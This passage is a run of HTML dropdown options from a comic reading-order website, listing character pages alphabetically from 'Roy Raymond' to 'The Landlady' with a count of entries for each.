	<option value='https://www.tradereadingorder.com/character/roy-raymond/'>Roy&nbsp;Raymond (3)</option>
	<option value='https://www.tradereadingorder.com/character/rozz/'>Rozz (1)</option>
	<option value='https://www.tradereadingorder.com/character/ruby-elisabeth-delonge/'>Ruby&nbsp;Elisabeth&nbsp;DeLonge (2)</option>
	<option value='https://www.tradereadingorder.com/character/rudolph-robert-west/'>Rudolph&nbsp;Robert&nbsp;West (1)</option>
	<option value='https://www.tradereadingorder.com/character/rupert-kennedy/'>Rupert&nbsp;Kennedy (1)</option>
	<option value='https://www.tradereadingorder.com/character/rustichello-da-pisa/'>Rustichello&nbsp;da&nbsp;Pisa (2)</option>
	<option value='https://www.tradereadingorder.com/character/ruthven-sykes/'>Ruthven&nbsp;Sykes (2)</option>
	<option value='https://www.tradereadingorder.com/character/ryandr/'>Ryand&#039;r (1)</option>
	<option value='https://www.tradereadingorder.com/character/s-t-a-r-labs/'>S.T.A.R.&nbsp;Labs (2)</option>
	<option value='https://www.tradereadingorder.com/character/s-t-r-i-p-e/'>S.T.R.I.P.E (6)</option>
	<option value='https://www.tradereadingorder.com/character/sabbac/'>Sabbac (2)</option>
	<option value='https://www.tradereadingorder.com/character/saint-columba/'>Saint&nbsp;Columba (5)</option>
	<option value='https://www.tradereadingorder.com/character/sala/'>Sala (1)</option>
	<option value='https://www.tradereadingorder.com/character/salaak/'>Salaak (5)</option>
	<option value='https://www.tradereadingorder.com/character/salima-baranizar/'>Salima&nbsp;Baranizar (1)</option>
	<option value='https://www.tradereadingorder.com/character/salvatore-boss-maroni/'>Salvatore&nbsp;&quot;Boss&quot;&nbsp;Maroni (5)</option>
	<option value='https://www.tradereadingorder.com/character/samaritan/'>Samaritan (1)</option>
	<option value='https://www.tradereadingorder.com/character/sam-lane/'>Sam&nbsp;Lane (1)</option>
	<option value='https://www.tradereadingorder.com/character/samurai/'>Samurai (4)</option>
	<option value='https://www.tradereadingorder.com/character/sand/'>Sand (7)</option>
	<option value='https://www.tradereadingorder.com/character/sandman/'>Sandman (55)</option>
	<option value='https://www.tradereadingorder.com/character/sandman-wesley-dodds/'>Sandman&nbsp;(Wesley&nbsp;Dodds) (26)</option>
	<option value='https://www.tradereadingorder.com/character/sandy-the-golden-boy/'>Sandy&nbsp;The&nbsp;Golden&nbsp;Boy (3)</option>
	<option value='https://www.tradereadingorder.com/character/santa-claus/'>Santa&nbsp;Claus (3)</option>
	<option value='https://www.tradereadingorder.com/character/sapphire/'>Sapphire (2)</option>
	<option value='https://www.tradereadingorder.com/character/sardath/'>Sardath (8)</option>
	<option value='https://www.tradereadingorder.com/character/sarge/'>Sarge (3)</option>
	<option value='https://www.tradereadingorder.com/character/sarge-steel/'>Sarge&nbsp;Steel (2)</option>
	<option value='https://www.tradereadingorder.com/character/sargon-the-sorcerer/'>Sargon&nbsp;the&nbsp;Sorcerer (8)</option>
	<option value='https://www.tradereadingorder.com/character/sasha-bordeaux/'>Sasha&nbsp;Bordeaux (6)</option>
	<option value='https://www.tradereadingorder.com/character/satan/'>Satan (1)</option>
	<option value='https://www.tradereadingorder.com/character/satan-girl/'>Satan&nbsp;Girl (1)</option>
	<option value='https://www.tradereadingorder.com/character/satanis/'>Satanis (1)</option>
	<option value='https://www.tradereadingorder.com/character/satanus/'>Satanus (1)</option>
	<option value='https://www.tradereadingorder.com/character/saturn-girl/'>Saturn&nbsp;Girl (17)</option>
	<option value='https://www.tradereadingorder.com/character/saturn-queen/'>Saturn&nbsp;Queen (3)</option>
	<option value='https://www.tradereadingorder.com/character/scalphunter/'>Scalphunter (4)</option>
	<option value='https://www.tradereadingorder.com/character/scandal-savage/'>Scandal&nbsp;Savage (3)</option>
	<option value='https://www.tradereadingorder.com/character/scarecrow/'>Scarecrow (21)</option>
	<option value='https://www.tradereadingorder.com/character/scarface/'>Scarface (3)</option>
	<option value='https://www.tradereadingorder.com/character/scavenger/'>Scavenger (1)</option>
	<option value='https://www.tradereadingorder.com/character/science-police/'>Science&nbsp;Police (1)</option>
	<option value='https://www.tradereadingorder.com/character/scoopshovel/'>Scoopshovel (1)</option>
	<option value='https://www.tradereadingorder.com/character/scroyle/'>Scroyle (2)</option>
	<option value='https://www.tradereadingorder.com/character/sea-imp/'>Sea&nbsp;Imp (1)</option>
	<option value='https://www.tradereadingorder.com/character/sebastian-faust/'>Sebastian&nbsp;FAust (1)</option>
	<option value='https://www.tradereadingorder.com/character/secret/'>Secret (1)</option>
	<option value='https://www.tradereadingorder.com/character/secretary-general-wyrmwood/'>Secretary-General&nbsp;Wyrmwood (1)</option>
	<option value='https://www.tradereadingorder.com/character/secret-six/'>Secret&nbsp;Six (7)</option>
	<option value='https://www.tradereadingorder.com/character/sensor-girl/'>Sensor&nbsp;Girl (1)</option>
	<option value='https://www.tradereadingorder.com/character/sentinel/'>Sentinel (2)</option>
	<option value='https://www.tradereadingorder.com/character/seraph/'>Seraph (1)</option>
	<option value='https://www.tradereadingorder.com/character/sergeant-casey/'>Sergeant&nbsp;Casey (6)</option>
	<option value='https://www.tradereadingorder.com/character/serifan/'>Serifan (1)</option>
	<option value='https://www.tradereadingorder.com/character/seth/'>Seth (2)</option>
	<option value='https://www.tradereadingorder.com/character/seven-deadly-brothers/'>Seven&nbsp;Deadly&nbsp;Brothers (1)</option>
	<option value='https://www.tradereadingorder.com/character/seven-deadly-enemies-of-man/'>Seven&nbsp;Deadly&nbsp;Enemies&nbsp;of&nbsp;Man (1)</option>
	<option value='https://www.tradereadingorder.com/character/seven-soldiers-of-victory/'>Seven&nbsp;Soldiers&nbsp;of&nbsp;Victory (7)</option>
	<option value='https://www.tradereadingorder.com/character/sgt-rock/'>Sgt.&nbsp;Rock (17)</option>
	<option value='https://www.tradereadingorder.com/character/sgt-rock-shade/'>Sgt.&nbsp;Rock&nbsp;Shade (3)</option>
	<option value='https://www.tradereadingorder.com/character/shade/'>Shade (1)</option>
	<option value='https://www.tradereadingorder.com/character/shade-the-changing-man/'>Shade:&nbsp;The&nbsp;Changing&nbsp;Man (9)</option>
	<option value='https://www.tradereadingorder.com/character/shado/'>Shado (1)</option>
	<option value='https://www.tradereadingorder.com/character/shadow-thief/'>Shadow-Thief (8)</option>
	<option value='https://www.tradereadingorder.com/character/shadow-cabinet/'>Shadow&nbsp;Cabinet (3)</option>
	<option value='https://www.tradereadingorder.com/character/shadow-kid/'>Shadow&nbsp;Kid (1)</option>
	<option value='https://www.tradereadingorder.com/character/shadow-lass/'>Shadow&nbsp;Lass (8)</option>
	<option value='https://www.tradereadingorder.com/character/shadowpact/'>Shadowpact (5)</option>
	<option value='https://www.tradereadingorder.com/character/shaggy-man/'>Shaggy&nbsp;Man (4)</option>
	<option value='https://www.tradereadingorder.com/character/shakedown/'>Shakedown (3)</option>
	<option value='https://www.tradereadingorder.com/character/shakespeare/'>Shakespeare (6)</option>
	<option value='https://www.tradereadingorder.com/character/shaolin-robot/'>Shaolin&nbsp;Robot (1)</option>
	<option value='https://www.tradereadingorder.com/character/shark/'>Shark (7)</option>
	<option value='https://www.tradereadingorder.com/character/sharon-hawkins/'>Sharon&nbsp;Hawkins (1)</option>
	<option value='https://www.tradereadingorder.com/character/shatterfist/'>Shatterfist (3)</option>
	<option value='https://www.tradereadingorder.com/character/shazam/'>Shazam (16)</option>
	<option value='https://www.tradereadingorder.com/character/shen-li-po/'>Shen&nbsp;Li&nbsp;Po (1)</option>
	<option value='https://www.tradereadingorder.com/character/shep-cayce/'>Shep&nbsp;Cayce (2)</option>
	<option value='https://www.tradereadingorder.com/character/sherlock-holmes/'>Sherlock&nbsp;Holmes (2)</option>
	<option value='https://www.tradereadingorder.com/character/shiera-sanders-hall/'>Shiera&nbsp;Sanders-Hall (1)</option>
	<option value='https://www.tradereadingorder.com/character/shift/'>Shift (3)</option>
	<option value='https://www.tradereadingorder.com/character/shikari/'>Shikari (1)</option>
	<option value='https://www.tradereadingorder.com/character/shilandra-thane/'>Shilandra&nbsp;Thane (1)</option>
	<option value='https://www.tradereadingorder.com/character/shimmer/'>Shimmer (6)</option>
	<option value='https://www.tradereadingorder.com/character/shining-knight/'>Shining&nbsp;Knight (8)</option>
	<option value='https://www.tradereadingorder.com/character/shiv/'>Shiv (1)</option>
	<option value='https://www.tradereadingorder.com/character/shiva-the-destroyer/'>Shiva&nbsp;the&nbsp;Destroyer (1)</option>
	<option value='https://www.tradereadingorder.com/character/shivering-jemmy/'>Shivering&nbsp;Jemmy (4)</option>
	<option value='https://www.tradereadingorder.com/character/shlagen/'>Shlagen (3)</option>
	<option value='https://www.tradereadingorder.com/character/shock-trauma/'>Shock&nbsp;Trauma (1)</option>
	<option value='https://www.tradereadingorder.com/character/showcase-presents/'>Showcase&nbsp;Presents (13)</option>
	<option value='https://www.tradereadingorder.com/character/shrapnel/'>Shrapnel (3)</option>
	<option value='https://www.tradereadingorder.com/character/shrike/'>Shrike (2)</option>
	<option value='https://www.tradereadingorder.com/character/shrinking-violet/'>Shrinking&nbsp;Violet (10)</option>
	<option value='https://www.tradereadingorder.com/character/shvaughn-erin/'>Shvaughn&nbsp;Erin (3)</option>
	<option value='https://www.tradereadingorder.com/character/sieur-satan/'>Sieur&nbsp;Satan (1)</option>
	<option value='https://www.tradereadingorder.com/character/sigyn/'>Sigyn (4)</option>
	<option value='https://www.tradereadingorder.com/character/silent-knight/'>Silent&nbsp;Knight (3)</option>
	<option value='https://www.tradereadingorder.com/character/silent-majority/'>Silent&nbsp;Majority (3)</option>
	<option value='https://www.tradereadingorder.com/character/silk-spectre/'>Silk&nbsp;Spectre (2)</option>
	<option value='https://www.tradereadingorder.com/character/silver-banshee/'>Silver&nbsp;Banshee (2)</option>
	<option value='https://www.tradereadingorder.com/character/silver-ghost/'>Silver&nbsp;Ghost (3)</option>
	<option value='https://www.tradereadingorder.com/character/silver-scarab/'>Silver&nbsp;Scarab (3)</option>
	<option value='https://www.tradereadingorder.com/character/silver-swan/'>Silver&nbsp;Swan (4)</option>
	<option value='https://www.tradereadingorder.com/character/simon-dark/'>Simon&nbsp;Dark (3)</option>
	<option value='https://www.tradereadingorder.com/character/simyan/'>Simyan (1)</option>
	<option value='https://www.tradereadingorder.com/character/sinestro/'>Sinestro (15)</option>
	<option value='https://www.tradereadingorder.com/character/sinestro-corps/'>Sinestro&nbsp;Corps (1)</option>
	<option value='https://www.tradereadingorder.com/character/sinestro-dog-corps/'>Sinestro&nbsp;Dog&nbsp;Corps (1)</option>
	<option value='https://www.tradereadingorder.com/character/sin-fang/'>Sin&nbsp;Fang (2)</option>
	<option value='https://www.tradereadingorder.com/character/sinister-house/'>Sinister&nbsp;House (1)</option>
	<option value='https://www.tradereadingorder.com/character/sister-anne-marie/'>Sister&nbsp;Anne-Marie (6)</option>
	<option value='https://www.tradereadingorder.com/character/sivana/'>Sivana (1)</option>
	<option value='https://www.tradereadingorder.com/character/sivana-family/'>Sivana&nbsp;Family (2)</option>
	<option value='https://www.tradereadingorder.com/character/size-lad/'>Size&nbsp;Lad (1)</option>
	<option value='https://www.tradereadingorder.com/character/skeets/'>Skeets (6)</option>
	<option value='https://www.tradereadingorder.com/character/skorpio/'>Skorpio (2)</option>
	<option value='https://www.tradereadingorder.com/character/skyman/'>Skyman (2)</option>
	<option value='https://www.tradereadingorder.com/character/skyrocket/'>Skyrocket (1)</option>
	<option value='https://www.tradereadingorder.com/character/sledge/'>Sledge (1)</option>
	<option value='https://www.tradereadingorder.com/character/slipknot/'>Slipknot (2)</option>
	<option value='https://www.tradereadingorder.com/character/sliq/'>Sliq (1)</option>
	<option value='https://www.tradereadingorder.com/character/sloth/'>Sloth (1)</option>
	<option value='https://www.tradereadingorder.com/character/smith/'>Smith (2)</option>
	<option value='https://www.tradereadingorder.com/character/sneezers/'>Sneezers (1)</option>
	<option value='https://www.tradereadingorder.com/character/snorrt/'>Snorrt (1)</option>
	<option value='https://www.tradereadingorder.com/character/socialist-red-guardsman/'>Socialist&nbsp;Red&nbsp;Guardsman (1)</option>
	<option value='https://www.tradereadingorder.com/character/sodam-yat/'>Sodam&nbsp;Yat (1)</option>
	<option value='https://www.tradereadingorder.com/character/sol/'>Sol (1)</option>
	<option value='https://www.tradereadingorder.com/character/solomon-grundy/'>Solomon&nbsp;Grundy (18)</option>
	<option value='https://www.tradereadingorder.com/character/solovar/'>Solovar (9)</option>
	<option value='https://www.tradereadingorder.com/character/sonar/'>Sonar (3)</option>
	<option value='https://www.tradereadingorder.com/character/son-of-asgard/'>son&nbsp;of&nbsp;asgard (1)</option>
	<option value='https://www.tradereadingorder.com/character/son-of-vulcan/'>Son&nbsp;of&nbsp;Vulcan (3)</option>
	<option value='https://www.tradereadingorder.com/character/soranik-natu/'>Soranik&nbsp;Natu (1)</option>
	<option value='https://www.tradereadingorder.com/character/sovereign-seven/'>Sovereign&nbsp;Seven (1)</option>
	<option value='https://www.tradereadingorder.com/character/space-cowboy/'>Space&nbsp;Cowboy (1)</option>
	<option value='https://www.tradereadingorder.com/character/space-ranger/'>Space&nbsp;Ranger (1)</option>
	<option value='https://www.tradereadingorder.com/character/sparx/'>Sparx (1)</option>
	<option value='https://www.tradereadingorder.com/character/spectre/'>Spectre (34)</option>
	<option value='https://www.tradereadingorder.com/character/spectre-starfire/'>Spectre&nbsp;Starfire (1)</option>
	<option value='https://www.tradereadingorder.com/character/speedy/'>Speedy (17)</option>
	<option value='https://www.tradereadingorder.com/character/spellbinder/'>Spellbinder (2)</option>
	<option value='https://www.tradereadingorder.com/character/spider-girl/'>Spider-Girl (2)</option>
	<option value='https://www.tradereadingorder.com/character/spider-guild/'>Spider-Guild (1)</option>
	<option value='https://www.tradereadingorder.com/character/spike/'>Spike (3)</option>
	<option value='https://www.tradereadingorder.com/character/splitshot/'>Splitshot (1)</option>
	<option value='https://www.tradereadingorder.com/character/spol/'>Spol (1)</option>
	<option value='https://www.tradereadingorder.com/character/sportmaster/'>Sportmaster (2)</option>
	<option value='https://www.tradereadingorder.com/character/sportsmaster/'>Sportsmaster (2)</option>
	<option value='https://www.tradereadingorder.com/character/sprout/'>Sprout (3)</option>
	<option value='https://www.tradereadingorder.com/character/spy-smasher/'>Spy&nbsp;Smasher (2)</option>
	<option value='https://www.tradereadingorder.com/character/squatterbloat/'>Squatterbloat (2)</option>
	<option value='https://www.tradereadingorder.com/character/sr/'>Sr. (3)</option>
	<option value='https://www.tradereadingorder.com/character/stacy/'>Stacy (1)</option>
	<option value='https://www.tradereadingorder.com/character/stag/'>Stag (3)</option>
	<option value='https://www.tradereadingorder.com/character/stallion/'>Stallion (1)</option>
	<option value='https://www.tradereadingorder.com/character/star-spangled-kid/'>Star-Spangled&nbsp;Kid (7)</option>
	<option value='https://www.tradereadingorder.com/character/star-boy/'>Star&nbsp;Boy (9)</option>
	<option value='https://www.tradereadingorder.com/character/starbreaker/'>Starbreaker (1)</option>
	<option value='https://www.tradereadingorder.com/character/starfinger/'>Starfinger (1)</option>
	<option value='https://www.tradereadingorder.com/character/starfire/'>Starfire (15)</option>
	<option value='https://www.tradereadingorder.com/character/stargirl/'>Stargirl (7)</option>
	<option value='https://www.tradereadingorder.com/character/starlight/'>Starlight (2)</option>
	<option value='https://www.tradereadingorder.com/character/starman/'>Starman (34)</option>
	<option value='https://www.tradereadingorder.com/character/starman-jack-knight/'>Starman&nbsp;(Jack&nbsp;Knight) (1)</option>
	<option value='https://www.tradereadingorder.com/character/starman-ted-knight/'>Starman&nbsp;(Ted&nbsp;Knight) (2)</option>
	<option value='https://www.tradereadingorder.com/character/starro/'>Starro (6)</option>
	<option value='https://www.tradereadingorder.com/character/stars/'>Stars (1)</option>
	<option value='https://www.tradereadingorder.com/character/star-sapphire/'>Star&nbsp;Sapphire (8)</option>
	<option value='https://www.tradereadingorder.com/character/static/'>Static (8)</option>
	<option value='https://www.tradereadingorder.com/character/stealth/'>Stealth (1)</option>
	<option value='https://www.tradereadingorder.com/character/steel/'>Steel (18)</option>
	<option value='https://www.tradereadingorder.com/character/stefan-wasserman/'>Stefan&nbsp;Wasserman (2)</option>
	<option value='https://www.tradereadingorder.com/character/stel/'>Stel (3)</option>
	<option value='https://www.tradereadingorder.com/character/stephanie-brown/'>Stephanie&nbsp;Brown (40)</option>
	<option value='https://www.tradereadingorder.com/character/steppenwolf/'>Steppenwolf (2)</option>
	<option value='https://www.tradereadingorder.com/character/sterling-morris/'>Sterling&nbsp;Morris (5)</option>
	<option value='https://www.tradereadingorder.com/character/steve-lomard/'>Steve&nbsp;Lomard (1)</option>
	<option value='https://www.tradereadingorder.com/character/steve-trevor/'>Steve&nbsp;Trevor (10)</option>
	<option value='https://www.tradereadingorder.com/character/stheno/'>Stheno (2)</option>
	<option value='https://www.tradereadingorder.com/character/sting/'>Sting (1)</option>
	<option value='https://www.tradereadingorder.com/character/stinky/'>Stinky (1)</option>
	<option value='https://www.tradereadingorder.com/character/sto-oa/'>Sto-oa (1)</option>
	<option value='https://www.tradereadingorder.com/character/stone-boy/'>Stone&nbsp;Boy (2)</option>
	<option value='https://www.tradereadingorder.com/character/storm-boy/'>Storm&nbsp;Boy (1)</option>
	<option value='https://www.tradereadingorder.com/character/storm-the-seahorse/'>Storm&nbsp;the&nbsp;Seahorse (1)</option>
	<option value='https://www.tradereadingorder.com/character/stormwatch/'>Stormwatch (5)</option>
	<option value='https://www.tradereadingorder.com/character/strange-adventures/'>Strange&nbsp;Adventures (2)</option>
	<option value='https://www.tradereadingorder.com/character/strata/'>Strata (1)</option>
	<option value='https://www.tradereadingorder.com/character/streaky/'>Streaky (6)</option>
	<option value='https://www.tradereadingorder.com/character/stretch/'>Stretch (1)</option>
	<option value='https://www.tradereadingorder.com/character/stripes/'>Stripes (1)</option>
	<option value='https://www.tradereadingorder.com/character/stripesy/'>Stripesy (10)</option>
	<option value='https://www.tradereadingorder.com/character/strong-bow/'>Strong&nbsp;Bow (3)</option>
	<option value='https://www.tradereadingorder.com/character/sub-lime/'>Sub-Lime (1)</option>
	<option value='https://www.tradereadingorder.com/character/sue-dibney/'>Sue&nbsp;Dibney (1)</option>
	<option value='https://www.tradereadingorder.com/character/sue-dibny/'>Sue&nbsp;Dibny (1)</option>
	<option value='https://www.tradereadingorder.com/character/sugar/'>Sugar (3)</option>
	<option value='https://www.tradereadingorder.com/character/suicide-squad/'>Suicide&nbsp;Squad (3)</option>
	<option value='https://www.tradereadingorder.com/character/sumo-the-samurai-warrior/'>Sumo:&nbsp;the&nbsp;Samurai&nbsp;Warrior (3)</option>
	<option value='https://www.tradereadingorder.com/character/sun-boy/'>Sun&nbsp;Boy (15)</option>
	<option value='https://www.tradereadingorder.com/character/sunburst/'>Sunburst (3)</option>
	<option value='https://www.tradereadingorder.com/character/super-chief/'>Super-Chief (3)</option>
	<option value='https://www.tradereadingorder.com/character/super-duper/'>Super-Duper (1)</option>
	<option value='https://www.tradereadingorder.com/character/super-moby-dick-of-space/'>Super-Moby&nbsp;Dick&nbsp;Of&nbsp;Space (1)</option>
	<option value='https://www.tradereadingorder.com/character/superbaby/'>Superbaby (5)</option>
	<option value='https://www.tradereadingorder.com/character/superboy/'>Superboy (28)</option>
	<option value='https://www.tradereadingorder.com/character/superboyrobin/'>Superboy/Robin (1)</option>
	<option value='https://www.tradereadingorder.com/character/super-davey-jones/'>Super&nbsp;Davey&nbsp;Jones (1)</option>
	<option value='https://www.tradereadingorder.com/character/super-friends/'>Super&nbsp;Friends (5)</option>
	<option value='https://www.tradereadingorder.com/character/supergirl/'>Supergirl (47)</option>
	<option value='https://www.tradereadingorder.com/character/superman/'>Superman (268)</option>
	<option value='https://www.tradereadingorder.com/character/superman-kingdom-come/'>Superman&nbsp;(Kingdom&nbsp;Come) (1)</option>
	<option value='https://www.tradereadingorder.com/character/superman-red-son/'>Superman&nbsp;(Red&nbsp;Son) (12)</option>
	<option value='https://www.tradereadingorder.com/character/superman-batman/'>Superman&nbsp;/&nbsp;Batman (29)</option>
	<option value='https://www.tradereadingorder.com/character/supermanbatmanwonder-woman/'>Superman/Batman/Wonder&nbsp;Woman (3)</option>
	<option value='https://www.tradereadingorder.com/character/superman-supergirl/'>Superman&nbsp;/&nbsp;Supergirl (1)</option>
	<option value='https://www.tradereadingorder.com/character/superman-blue/'>Superman&nbsp;Blue (1)</option>
	<option value='https://www.tradereadingorder.com/character/superman-family/'>Superman&nbsp;Family (3)</option>
	<option value='https://www.tradereadingorder.com/character/superman-jr/'>Superman&nbsp;Jr. (1)</option>
	<option value='https://www.tradereadingorder.com/character/superman-robots/'>Superman&nbsp;Robots (8)</option>
	<option value='https://www.tradereadingorder.com/character/super-mickey-dolenz/'>Super&nbsp;Mickey&nbsp;Dolenz (1)</option>
	<option value='https://www.tradereadingorder.com/character/super-mike-nesmith/'>Super&nbsp;Mike&nbsp;Nesmith (1)</option>
	<option value='https://www.tradereadingorder.com/character/supernova/'>Supernova (2)</option>
	<option value='https://www.tradereadingorder.com/character/super-peter-tosh/'>Super&nbsp;Peter&nbsp;Tosh (1)</option>
	<option value='https://www.tradereadingorder.com/character/super-squirrel/'>Super&nbsp;Squirrel (1)</option>
	<option value='https://www.tradereadingorder.com/character/superwoman/'>Superwoman (9)</option>
	<option value='https://www.tradereadingorder.com/character/superwoman-luma-lynai/'>Superwoman&nbsp;(Luma&nbsp;Lynai) (2)</option>
	<option value='https://www.tradereadingorder.com/character/susano-o-no-mikoto/'>Susano-O-No-Mikoto (2)</option>
	<option value='https://www.tradereadingorder.com/character/swamp-knucker/'>Swamp&nbsp;Knucker (1)</option>
	<option value='https://www.tradereadingorder.com/character/swamp-thing/'>Swamp&nbsp;Thing (45)</option>
	<option value='https://www.tradereadingorder.com/character/swastika/'>Swastika (1)</option>
	<option value='https://www.tradereadingorder.com/character/syonide/'>Syonide (3)</option>
	<option value='https://www.tradereadingorder.com/character/t-h-u-n-d-e-r-agents/'>T.H.U.N.D.E.R&nbsp;Agents (6)</option>
	<option value='https://www.tradereadingorder.com/character/t-o-morrow/'>T.O.Morrow (9)</option>
	<option value='https://www.tradereadingorder.com/character/takeo-yakata/'>Takeo&nbsp;Yakata (1)</option>
	<option value='https://www.tradereadingorder.com/character/tala/'>Tala (3)</option>
	<option value='https://www.tradereadingorder.com/character/talia-al-ghul/'>Talia&nbsp;al&nbsp;Ghul (10)</option>
	<option value='https://www.tradereadingorder.com/character/tall-marvel/'>Tall&nbsp;Marvel (3)</option>
	<option value='https://www.tradereadingorder.com/character/tallulah-black/'>Tallulah&nbsp;Black (5)</option>
	<option value='https://www.tradereadingorder.com/character/tally-man/'>Tally&nbsp;Man (1)</option>
	<option value='https://www.tradereadingorder.com/character/tangent/'>Tangent (6)</option>
	<option value='https://www.tradereadingorder.com/character/tannarak/'>Tannarak (3)</option>
	<option value='https://www.tradereadingorder.com/character/tara/'>Tara (1)</option>
	<option value='https://www.tradereadingorder.com/character/taramis/'>Taramis (4)</option>
	<option value='https://www.tradereadingorder.com/character/tarantula/'>Tarantula (4)</option>
	<option value='https://www.tradereadingorder.com/character/tarmac/'>Tarmac (3)</option>
	<option value='https://www.tradereadingorder.com/character/tar-pit/'>Tar&nbsp;Pit (1)</option>
	<option value='https://www.tradereadingorder.com/character/tasmanian-devil/'>Tasmanian&nbsp;Devil (6)</option>
	<option value='https://www.tradereadingorder.com/character/tattooed-man/'>Tattooed&nbsp;Man (3)</option>
	<option value='https://www.tradereadingorder.com/character/tawny-young/'>Tawny&nbsp;Young (5)</option>
	<option value='https://www.tradereadingorder.com/character/technique/'>Technique (1)</option>
	<option value='https://www.tradereadingorder.com/character/technocrat/'>Technocrat (1)</option>
	<option value='https://www.tradereadingorder.com/character/teeki/'>Teeki (1)</option>
	<option value='https://www.tradereadingorder.com/character/teen-titans/'>Teen&nbsp;Titans (47)</option>
	<option value='https://www.tradereadingorder.com/character/teen-titansoutsiders/'>Teen&nbsp;Titans/Outsiders (1)</option>
	<option value='https://www.tradereadingorder.com/character/tefe-holland/'>Tefe&nbsp;Holland (3)</option>
	<option value='https://www.tradereadingorder.com/character/tegra-kalmaku/'>Tegra&nbsp;Kalmaku (1)</option>
	<option value='https://www.tradereadingorder.com/character/telepath/'>Telepath (1)</option>
	<option value='https://www.tradereadingorder.com/character/tellus/'>Tellus (1)</option>
	<option value='https://www.tradereadingorder.com/character/tempest/'>Tempest (7)</option>
	<option value='https://www.tradereadingorder.com/character/ten-eyed-man/'>Ten-Eyed&nbsp;Man (3)</option>
	<option value='https://www.tradereadingorder.com/character/terra/'>Terra (11)</option>
	<option value='https://www.tradereadingorder.com/character/terra-man/'>Terra-Man (1)</option>
	<option value='https://www.tradereadingorder.com/character/terrance-long/'>Terrance&nbsp;Long (3)</option>
	<option value='https://www.tradereadingorder.com/character/terrible-turpim/'>Terrible&nbsp;Turpim (1)</option>
	<option value='https://www.tradereadingorder.com/character/terror-titans/'>Terror&nbsp;Titans (1)</option>
	<option value='https://www.tradereadingorder.com/character/teth-adam/'>Teth-Adam (1)</option>
	<option value='https://www.tradereadingorder.com/character/tharok/'>Tharok (4)</option>
	<option value='https://www.tradereadingorder.com/character/the-alder-man/'>The&nbsp;Alder&nbsp;Man (4)</option>
	<option value='https://www.tradereadingorder.com/character/the-ape/'>The&nbsp;Ape (4)</option>
	<option value='https://www.tradereadingorder.com/character/the-archer/'>The&nbsp;Archer (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-atom/'>The&nbsp;Atom (25)</option>
	<option value='https://www.tradereadingorder.com/character/the-atom-ray-palmer/'>The&nbsp;Atom&nbsp;(Ray&nbsp;Palmer) (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-authority/'>The&nbsp;Authority (10)</option>
	<option value='https://www.tradereadingorder.com/character/the-bad-news-birds/'>The&nbsp;Bad&nbsp;News&nbsp;Birds (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-blackhawks/'>The&nbsp;Blackhawks (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-black-hood/'>The&nbsp;Black&nbsp;Hood (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-boy-commandos/'>The&nbsp;Boy&nbsp;Commandos (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-brave-and-the-bold/'>The&nbsp;Brave&nbsp;And&nbsp;The&nbsp;Bold (2)</option>
	<option value='https://www.tradereadingorder.com/character/the-challengers-of-the-unknown/'>The&nbsp;Challengers&nbsp;Of&nbsp;The&nbsp;Unknown (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-changing-man/'>the&nbsp;Changing&nbsp;Man (3)</option>
	<option value='https://www.tradereadingorder.com/character/the-chief/'>The&nbsp;Chief (6)</option>
	<option value='https://www.tradereadingorder.com/character/the-chieftans-son/'>The&nbsp;Chieftan&#039;s&nbsp;Son (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-choirboy/'>The&nbsp;Choirboy (2)</option>
	<option value='https://www.tradereadingorder.com/character/the-city-of-kandor/'>The&nbsp;City&nbsp;of&nbsp;Kandor (7)</option>
	<option value='https://www.tradereadingorder.com/character/the-collective/'>The&nbsp;Collective (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-comedian/'>The&nbsp;Comedian (2)</option>
	<option value='https://www.tradereadingorder.com/character/the-comet/'>The&nbsp;Comet (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-condiment-king/'>The&nbsp;Condiment&nbsp;King (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-connoisseur/'>The&nbsp;Connoisseur (2)</option>
	<option value='https://www.tradereadingorder.com/character/the-creeper/'>The&nbsp;Creeper (11)</option>
	<option value='https://www.tradereadingorder.com/character/the-cuckoo/'>The&nbsp;Cuckoo (2)</option>
	<option value='https://www.tradereadingorder.com/character/the-demonetrigan/'>The&nbsp;Demon/Etrigan (18)</option>
	<option value='https://www.tradereadingorder.com/character/the-doctor/'>The&nbsp;Doctor (2)</option>
	<option value='https://www.tradereadingorder.com/character/the-doom-patrol/'>The&nbsp;Doom&nbsp;Patrol (5)</option>
	<option value='https://www.tradereadingorder.com/character/the-druid/'>The&nbsp;Druid (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-endless/'>The&nbsp;Endless (21)</option>
	<option value='https://www.tradereadingorder.com/character/the-face/'>The&nbsp;Face (3)</option>
	<option value='https://www.tradereadingorder.com/character/the-fashion-thing/'>The&nbsp;Fashion&nbsp;Thing (8)</option>
	<option value='https://www.tradereadingorder.com/character/the-fates/'>The&nbsp;Fates (9)</option>
	<option value='https://www.tradereadingorder.com/character/the-fiddler/'>The&nbsp;Fiddler (7)</option>
	<option value='https://www.tradereadingorder.com/character/the-flash-barry-allen/'>The&nbsp;Flash&nbsp;(Barry&nbsp;Allen) (2)</option>
	<option value='https://www.tradereadingorder.com/character/the-fly/'>The&nbsp;Fly (2)</option>
	<option value='https://www.tradereadingorder.com/character/the-furies/'>The&nbsp;Furies (8)</option>
	<option value='https://www.tradereadingorder.com/character/the-gate-keepers/'>The&nbsp;Gate&nbsp;Keepers (10)</option>
	<option value='https://www.tradereadingorder.com/character/the-gatekeepers/'>The&nbsp;Gatekeepers (2)</option>
	<option value='https://www.tradereadingorder.com/character/the-glop/'>The&nbsp;Glop (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-jester/'>The&nbsp;Jester (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-kents/'>The&nbsp;Kents (25)</option>
	<option value='https://www.tradereadingorder.com/character/the-key/'>The&nbsp;Key (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-king-of-pain/'>The&nbsp;King&nbsp;of&nbsp;Pain (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-landlady/'>The&nbsp;Landlady (2)</option>
